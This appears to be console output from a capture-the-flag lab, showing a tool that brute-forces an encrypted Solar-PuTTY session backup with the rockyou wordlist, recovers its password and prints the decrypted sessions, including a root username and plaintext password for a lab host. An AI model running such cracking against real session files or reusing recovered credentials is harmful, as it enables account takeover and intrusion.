 C:\Users\vboxuser\source\repos\SolarPuttyBrute\SolarPuttyBrute\bin\Debug>SolarPuttyDecrypt.exe C:\Users\vboxuser\Desktop\sess
ion-backup.dat C:\Users\vboxuser\Desktop\rockyou.txt
Bruteforcing password with the provided wordlist...
Password found: estrella
These are the sessions:
{
  "Sessions": [
    {
      "Id": "066894ee-635c-4578-86d0-d36d4838115b",
      "Ip": "10.10.11.37",
      "Port": 22,
      "ConnectionType": 1,
      "SessionName": "Instant",
      "Authentication": 0,
      "CredentialsID": "452ed919-530e-419b-b721-da76cbe8ed04",
      "AuthenticateScript": "00000000-0000-0000-0000-000000000000",
      "LastTimeOpen": "0001-01-01T00:00:00",
      "OpenCounter": 1,
      "SerialLine": null,
      "Speed": 0,
      "Color": "#FF176998",
      "TelnetConnectionWaitSeconds": 1,
      "LoggingEnabled": false,
      "RemoteDirectory": ""
    }
  ],
  "Credentials": [
    {
      "Id": "452ed919-530e-419b-b721-da76cbe8ed04",
      "CredentialsName": "instant-root",
      "Username": "root",
      "Password": "12**24nzC!r0c%q12",
      "PrivateKeyPath": "",
      "Passphrase": "",
      "PrivateKeyContent": null
    }
  ],
  "AuthScript": [],
  "Groups": [],
  "Tunnels": [],
  "LogsFolderDestination": "C:\\ProgramData\\SolarWinds\\Logs\\Solar-PuTTY\\SessionLogs"